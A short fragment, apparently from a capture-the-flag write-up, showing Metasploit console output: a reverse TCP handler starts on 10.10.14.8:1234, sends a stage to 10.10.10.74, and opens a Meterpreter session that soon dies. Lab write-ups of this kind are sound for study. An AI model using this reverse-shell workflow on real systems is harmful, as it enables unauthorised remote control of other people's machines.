 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:1234
[*] Sending stage (175686 bytes) to 10.10.10.74
[*] Meterpreter session 4 opened (10.10.14.8:1234 -> 10.10.10.74:49166) at 2025-02-07 12:43:18 -0800
meterpreter >
[*] 10.10.10.74 - Meterpreter session 4 closed.  Reason: Died